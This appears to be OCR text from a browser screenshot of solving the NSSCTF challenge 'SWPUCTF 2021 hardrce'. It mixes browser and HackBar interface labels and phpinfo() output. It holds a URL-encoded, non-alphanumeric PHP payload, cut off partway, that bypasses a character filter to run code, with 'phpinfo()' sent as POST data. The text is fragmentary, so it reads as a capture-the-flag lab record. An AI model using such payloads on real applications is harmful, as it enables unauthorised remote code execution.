 [SWPUCTF 2021 新生赛]hardr
文章列表 | NSSCTF
文章列表 | NSSCTF
phpinfo()
404 Not Found
node4.anna.nssctf.cn:28173/?wllm=%24_%3D[]%3B%24_%3D%40"%24_"%3B%24_%3D%24_['!'%3D%3D'%
5
火狐官方站点
新手上路
常用网址
TSY244
AIchatOS
其他书签
移动设备上的书签
{
echo "蔡总说：注意审题！！！";
}
?> NoVic4说：不错哦小伙子，可你能拿到flag吗？
PHP Version 5.6.40
php
System Linux ba6ce1eef39e4248 5.4.0-77-generic #86-Ubuntu SMP Thu Jun 17 02:35:03 UTC 2021 x86_64
Build Date Jan 23 2019 00:09:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2''
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
Cookie-Editor
2
Encryption
Encoding
SQL
XSS
Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
http://node4.anna.nssctf.cn:28173?
wllm=%24_%3D%5B%5D%3B%24_%3D%40%22%24_%22%3B%24_%3D%24_%5B%27%21%27%3D%3D%27%40%27%5D%3B%24___%3D%24_%3B%24__%3D%24_%3B%24__%2B%2B%3B%
24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B
Post data
Referer
User Agent
Cookies
Clear All
_=phpinfo();